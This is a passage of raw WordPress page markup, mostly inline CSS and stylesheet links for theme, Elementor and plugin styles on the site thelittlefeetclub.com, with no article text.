!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.thelittlefeetclub.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-title-limit-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='give-styles-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/give.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kava-parent-theme-style-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/themes/kava/style.css?ver=1757972219' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.thelittlefeetclub.com/wp-content/themes/kava/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.thelittlefeetclub.com/wp-content/themes/kava/assets/lib/swiper/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kava-theme-style-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/themes/lapalette-kava-child/style.css?ver=1757972219' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #fde231; }a:hover { color: #3b3d42; }blockquote {color: #fde231;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #fde231;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #fde231;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #fde231;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #fde231;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current {color: #3b3d42;}.pagination .next,.pagination .prev {color: #fde231;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fde231;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,255,87);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {border-color: #fde231;background-color: #fde231;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fde231;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,255,87);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #fde231;background-color: #fde231;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #fde231;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #fde231;}.btn-style .post-categories a {color: #ffffff;background-color: #fde231;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,255,87);}.sticky-label {color: #ffffff;background-color: #fde231;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #fde231;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button {color: #ffffff;background-color: #fde231;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover {color: #fde231;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #fde231;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #fde231;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #fde231;box-shadow: 0px 0px 0px 8px rgba(253,226,49,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #fde231;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #fde231;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #fde231;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #fde231;}.post_format-post-format-quote .post-format-quote:before {color: #fde231;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #fde231;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #fde231;}/* Single Post */.single-post blockquote {border-color: #fde231;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #fde231;background-color: #fde231;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #fde231;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-10 a.comments-button:hover {color: #fde231;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #fde231;border-right-color: #fde231;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #fde231;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fde231;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #fde231;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #fde231;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #fde231;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,255,87);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #fde231;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #fde231;border-color: #fde231;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #fde231;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #fde231;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,255,87);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #fde231;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #fde231;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #fde231;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #fde231;border-color: #fde231;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fde231;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #fde231;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #fde231;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #fde231;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #fde231;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #fde231;}.widget_calendar th,.widget_calendar caption {color: #fde231;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #fde231;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #fde231;border-right-color: #fde231;}
</style>

<link data-minify="1" rel='stylesheet' id='jet-blocks-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1757972219' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1757972220' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-skin-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1757972220' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1757972220' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1125{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1125 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-470 .elementor-element.elementor-element-39cba77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-470 .elementor-element.elementor-element-141d300 .jet-logo{justify-content:flex-start;}.elementor-470 .elementor-element.elementor-element-437cbb8 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-470 .elementor-element.elementor-element-437cbb8 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-470 .elementor-element.elementor-element-437cbb8 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-470 .elementor-element.elementor-element-437cbb8 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-470 .elementor-element.elementor-element-437cbb8 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-470 